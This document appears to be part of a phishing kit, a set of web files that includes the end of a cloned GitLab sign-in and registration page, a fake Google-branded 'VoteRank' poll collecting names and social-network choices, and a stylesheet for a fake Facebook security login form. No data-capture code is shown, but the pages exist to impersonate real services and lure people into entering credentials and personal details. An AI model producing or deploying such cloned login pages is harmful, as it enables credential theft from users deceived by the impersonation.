<input name="user[remember_me]" type="hidden" value="0" /><input class="remember-me-checkbox" type="checkbox" value="1" name="user[remember_me]" id="user_remember_me" />
<span>Remember me</span>
</label>
<div class="float-right">
<a href="/users/password/new">Forgot your password?</a>
</div>
</div>
<div></div>
<div class="submit-container move-submit-down">
<input type="submit" name="commit" value="Sign in" class="btn btn-success" data-qa-selector="sign_in_button" data-disable-with="Sign in" />
</div>
</form>
</div>
</div>

<div class="tab-pane login-box" id="register-pane" role="tabpanel">
<div class="login-body">
<form class="new_new_user gl-show-field-errors" id="new_new_user" aria-live="assertive" action="/users" accept-charset="UTF-8" method="post"><input name="utf8" type="hidden" value="&#x2713;" /><input type="hidden" name="authenticity_token" value="sdIcRcOXmeaGN1yYtNcdP5tVhiC0iDOD9Hht4ZedJJ5hZ5aEL3RnTO9NzKJjU++mU1UfuPM6bq/qzuf6ZE6k5w==" /><div class="devise-errors">

</div>
<div class="lastname_1590362892"><style media="screen">.lastname_1590362892 {position:absolute!important;height:1px;width:1px;overflow:hidden;}</style><label for="lastname">If you are human, please ignore this field.</label><input type="text" name="lastname" id="lastname" autocomplete="off" tabindex="-1" /></div>
<div class="name form-group">
<label class="label-bold" for="new_user_name">Full name</label>
<input class="form-control top js-block-emoji js-validate-length" data-max-length="255" data-max-length-message="Name is too long (maximum is 255 characters)." data-qa-selector="new_user_name_field" required="required" title="This field is required." type="text" name="new_user[name]" id="new_user_name" />
</div>
<div class="username form-group">
<label class="label-bold" for="new_user_username">Username</label>
<input class="form-control middle js-block-emoji js-validate-length js-validate-username" data-max-length="255" data-max-length-message="Username is too long (maximum is 255 characters)." data-qa-selector="new_user_username_field" pattern="[a-zA-Z0-9_\.][a-zA-Z0-9_\-\.]*[a-zA-Z0-9_\-]|[a-zA-Z0-9_]" required="required" title="Please create a username with only alphanumeric characters." type="text" name="new_user[username]" id="new_user_username" />
<p class="validation-error gl-field-error-ignore field-validation hide">Username is already taken.</p>
<p class="validation-success gl-field-error-ignore field-validation hide">Username is available.</p>
<p class="validation-pending gl-field-error-ignore field-validation hide">Checking username availability...</p>
</div>
<div class="form-group">
<label class="label-bold" for="new_user_email">Email</label>
<input class="form-control middle" data-qa-selector="new_user_email_field" required="required" title="Please provide a valid email address." type="email" value="" name="new_user[email]" id="new_user_email" />
</div>
<div class="form-group">
<label class="label-bold" for="new_user_email_confirmation">Email confirmation</label>
<input class="form-control middle" data-qa-selector="new_user_email_confirmation_field" required="required" title="Please retype the email address." type="email" name="new_user[email_confirmation]" id="new_user_email_confirmation" />
</div>
<div class="form-group append-bottom-20" id="password-strength">
<label class="label-bold" for="new_user_password">Password</label>
<input class="form-control bottom" data-qa-selector="new_user_password_field" required="required" pattern=".{8,}" title="Minimum length is 8 characters." type="password" name="new_user[password]" id="new_user_password" />
<p class="gl-field-hint text-secondary">Minimum length is 8 characters</p>
</div>
<div class="form-group">
<input type="checkbox" name="terms_opt_in" id="terms_opt_in" value="1" required="required" data-qa-selector="new_user_accept_terms_checkbox" />
<label for="terms_opt_in">I accept the <a target="_blank" href="/-/users/terms">Terms of Service and Privacy Policy</a>
</label></div>
<div class="form-group">
<input name="new_user[email_opted_in]" type="hidden" value="0" /><input type="checkbox" value="1" name="new_user[email_opted_in]" id="new_user_email_opted_in" />
<label for="new_user_email_opted_in">I&#39;d like to receive updates via email about GitLab.</label>
</div>

<div></div>
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<div data-sitekey="6LfAERQTAAAAAL4GYSiAMGLbcLyUIBSfPrDNJgeC" class="g-recaptcha "></div>
          <noscript>
            <div>
              <div style="width: 302px; height: 422px; position: relative;">
                <div style="width: 302px; height: 422px; position: absolute;">
                  <iframe
                    src="https://www.google.com/recaptcha/api/fallback?k=6LfAERQTAAAAAL4GYSiAMGLbcLyUIBSfPrDNJgeC"
                    scrolling="no" name="ReCAPTCHA"
                    style="width: 302px; height: 422px; border-style: none; border: 0;">
                  </iframe>
                </div>
              </div>
              <div style="width: 300px; height: 60px; border-style: none;
                bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px;
                background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px;">
                <textarea id="g-recaptcha-response" name="g-recaptcha-response"
                  class="g-recaptcha-response"
                  style="width: 250px; height: 40px; border: 1px solid #c1c1c1;
                  margin: 10px 25px; padding: 0px; resize: none;">
                </textarea>
              </div>
            </div>
          </noscript>

<div class="submit-container">
<input type="submit" name="commit" value="Register" class="btn-register btn" data-qa-selector="new_user_register_button" data-disable-with="Register" />
</div>
</form></div>
</div>

</div>
<div class="clearfix">
<div class="omniauth-container prepend-top-15">
<label class="label-bold d-block">
Sign in with
</label>
<div class="d-flex justify-content-between flex-wrap">
<a class="btn d-flex align-items-center omniauth-btn text-left oauth-login " id="oauth-login-google_oauth2" rel="nofollow" data-method="post" href="/users/auth/google_oauth2"><img alt="Google" title="Sign in with Google" data-src="https://assets.gitlab-static.net/assets/auth_buttons/google_64-9ab7462cd2115e11f80171018d8c39bd493fc375e83202fbb6d37a487ad01908.png" class="lazy" src="[data-uri]" />
<span>
Google
</span>
</a><a class="btn d-flex align-items-center omniauth-btn text-left oauth-login " id="oauth-login-github" rel="nofollow" data-method="post" href="/users/auth/github"><img alt="GitHub" title="Sign in with GitHub" data-src="https://assets.gitlab-static.net/assets/auth_buttons/github_64-84041cd0ea392220da96f0fb9b9473c08485c4924b98c776be1bd33b0daab8c0.png" class="lazy" src="[data-uri]" />
<span>
GitHub
</span>
</a><a class="btn d-flex align-items-center omniauth-btn text-left oauth-login " id="oauth-login-twitter" rel="nofollow" data-method="post" href="/users/auth/twitter"><img alt="Twitter" title="Sign in with Twitter" data-src="https://assets.gitlab-static.net/assets/auth_buttons/twitter_64-86860edb139fb2f62fc25ef62a4213a5c8b20122fd8752ab0df09e740eb53deb.png" class="lazy" src="[data-uri]" />
<span>
Twitter
</span>
</a><a class="btn d-flex align-items-center omniauth-btn text-left oauth-login " id="oauth-login-bitbucket" rel="nofollow" data-method="post" href="/users/auth/bitbucket"><img alt="Bitbucket" title="Sign in with Bitbucket" data-src="https://assets.gitlab-static.net/assets/auth_buttons/bitbucket_64-267f322b8bedf1a39970bc215a2eb9e862c8c8033ff2390840607cb0e2dd0daf.png" class="lazy" src="[data-uri]" />
<span>
Bitbucket
</span>
</a><a class="btn d-flex align-items-center omniauth-btn text-left oauth-login " id="oauth-login-salesforce" rel="nofollow" data-method="post" href="/users/auth/salesforce"><img alt="Salesforce" title="Sign in with Salesforce" data-src="https://assets.gitlab-static.net/assets/auth_buttons/salesforce_64-3f0cb95b231cc615e09bb96d54ccaf562d729b21f255270e03d98b17466bd61f.png" class="lazy" src="[data-uri]" />
<span>
Salesforce
</span>
</a></div>
<fieldset class="remember-me">
<label>
<input type="checkbox" name="remember_me" id="remember_me" class="remember-me-checkbox" />
<span>
Remember me
</span>
</label>
</fieldset>
</div>

</div>
</div>

</div>
</div>
</div>
</div>
<hr class="footer-fixed">
<div class="container footer-container">
<div class="footer-links">
<a href="/explore">Explore</a>
<a href="/help">Help</a>
<a href="https://about.gitlab.com/">About GitLab</a>
</div>
</div>

</div>
</body>
</html>
</file>

<file: WebPages/google_advanced_poll/index.html>
<!-- I AM A FAKE PAGE | DO NOT TRUST ME -->
<!DOCTYPE html>
<html>
<head>
<style>
  .hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #0EADFF;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
.hover1:hover   {
  color: #FFF;
  text-align: center;
  width: 222px;
  cursor:pointer;
  background-color: #108ee9;;
  display: block;margin:0px auto;border-radius:20px;border-color:transparent;height:40px;
}
</style>
</head>
<title>VoteRank #289032</title>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css">
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Raleway">
<!-- !PAGE CONTENT! -->
<div class="w3-content" style="max-width:1500px">
<!-- Header -->
<header class="w3-panel w3-center w3-opacity" style="padding:128px 16px">
  <h1 class="w3-xlarge">VOTERANK</h1>
  <h1>#289032</h1>
</header>

<body bgcolor="#eff0f1" style="text-align:center">
  <div>
<form action="index2.html">
    <div id="group1">
        What's your name?<br><input type="text" required><br></br>
        Select your favorite social networks:<br>
        <input type="checkbox" value="facebook" name="social" > Facebook<br>
        <input type="checkbox" value="twitter" name="social" > Twitter<br>
        <input type="checkbox" value="linkedin" name="social" > LinkedIn<br>
        <input type="checkbox" value="instagram" name="social" > Instagram<br>
        <input type="checkbox" value="snapchat" name="social" > Snapchat<br>
        <input type="checkbox" value="googleplus" name="social" > Google+<br></br>
    </div>
    <div id="group2">
        Select your favorite colors:<br>
        <input type="checkbox" value="blue" name="color" > Blue<br>
        <input type="checkbox" value="red" name="color" > Red<br>
        <input type="checkbox" value="green" name="color" > Green<br>
        <input type="checkbox" value="yellow" name="color" > Yellow<br>
        <input type="checkbox" value="purple" name="color" > Purple<br>
        <input type="checkbox" value="orange" name="color" > Orange<br>
        <input type="checkbox" value="black" name="color" > Black<br>
        <input type="checkbox" value="white" name="color" > White<br>
        <input type="checkbox" value="grey" name="color" > Grey<br>
        <input type="checkbox" value="brown" name="color" > Brown<br>
        <input type="checkbox" value="pink" name="color" > Pink<br>
        <input type="submit" value="Submit" class="hover hover1">
    </div>
</form>
  </div>
</body>
</body>
</html>
</file>
<file: WebPages/fb_security_fake/style.css>
h1, h2, h3, h4, h5, a, p, ul, li, img, header, section, div, body {margin: 0; padding: 0;}







header {
	width: 1348px;
	height: 84px;
	background: #3B5998;
}

.main-header {
	padding-left:184px; 
}



.form {
    border: 1px solid #cccccc;
    border-radius: 5px;
    height: 420px;
    margin: 60px auto 45px;
    width: 641px;
}

.form h3 {
	color: #333333;
    border-bottom: 1.5px solid #cccccc;
    font-family: tahoma;
    font-size: 18px;
    font-weight: 600;
    margin: 0  20px;
    padding: 20px 0 12px;
}
.red-box {
	margin:24px auto 0;
	width: 600px;
	height: 97px;
	background: #FFEBE8;
	border: 1.5px solid red;
}


.red-box p {
	font-size: 10.5px;
	font-family: tahoma;
    padding: 14px 0 0 20px;
}

.red-box a {
	text-decoration: none;
	color: #3B5998;
}

.red-box a:hover {
	text-decoration: underline;
}

.login-form {
	width:75%;
	margin: 0 auto;
	padding: 23px 0 0 0;
}
.login-form label {
	font-family: tahoma;
    font-size: 13px;
    padding: 2px 10px 3px 5px;
}
.login-form input {
   padding: 2px 10px 3px 5px;
}


footer {
	width: 984px;
	margin:0 auto;
	border-top: 1.5px solid #cccccc;
}

ul li {
	display: inline;
	margin: 0 0 0 28px;
}


ul li a {
	text-decoration: none;
	font-family: tahoma;
	font-size: 10.5px;
	color: #3B5998;
}
ul li a:hover {
	text-decoration: underline;
}
</file>
